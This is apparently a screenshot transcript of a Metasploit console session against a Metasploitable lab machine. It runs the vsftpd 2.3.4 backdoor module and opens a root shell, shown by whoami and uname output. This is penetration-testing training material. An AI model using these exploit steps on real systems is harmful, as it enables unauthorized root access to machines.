 msf exploit(unreal_ircd_3281_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.198.133
RHOST => 192.168.198.133
msf exploit(vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.198.130:57829 -> 192.168.198.133:6200) at 2020-10-18 05:02:36 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux